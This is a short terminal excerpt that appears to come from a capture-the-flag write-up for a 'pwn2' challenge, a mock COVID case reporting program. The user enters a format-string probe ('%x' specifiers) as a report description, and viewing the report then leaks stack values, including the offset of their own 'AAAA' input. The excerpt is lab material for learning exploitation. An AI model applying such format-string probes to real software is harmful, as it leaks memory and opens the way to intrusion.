 ┌─[chief@parrot]─[~/Desktop/stacktheflags/writeup/pwn2]
└──╼ [★]$ ./beta_reporting
***************************
COVID Beta Case Reporting System
***************************
1. Make a new report summary
2. View Report
3. Delete Report
5. Quit
***************************
Enter your choice:
1
Please enter the description of the report:
%x %x %x %x %x %x %x %x %x %x %x %x %x
Report created. Report ID is 1
***************************
COVID Beta Case Reporting System
***************************
1. Make a new report summary
2. View Report
3. Delete Report
5. Quit
***************************
Enter your choice:
2
Please enter your name:
AAAA
Welcome AAAA!
Please enter report number or press 0 to return to menu:
1
Report details:
8 f7f57580 f7e63f47 f7f57d20 13 1 4 41414141 a31 1 41414141 0 f7f57d67
Please enter report number or press 0 to return to menu:
[pwn] 0:./beta_reporting*